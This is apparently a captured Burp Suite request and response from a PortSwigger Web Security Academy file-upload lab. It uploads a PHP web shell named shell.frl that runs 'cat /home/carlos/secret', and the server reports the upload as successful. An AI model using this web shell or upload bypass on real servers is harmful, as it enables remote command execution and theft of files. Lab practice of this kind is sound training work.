 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net
3 Cookie: session=hneXQSfoD6CirxyvMakmmA3xxDW2gMmR; _dd_s=
logs=1&id=05fccb3c-56a5-4a85-98fc-3818854d640c&created=1649498883171&expire=1649499878676
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------268202320534573136401964883140
9 Content-Length: 547
10 Origin: https://ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------268202320534573136401964883140
23 Content-Disposition: form-data; name="avatar"; filename="shell.frl"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------268202320534573136401964883140
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------268202320534573136401964883140
32 Content-Disposition: form-data; name="csrf"
33
34 IdzFw3mar12hBkLg9QGHTOtynMdsVZCl
35 -----------------------------268202320534573136401964883140--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 10:09:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.frl has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>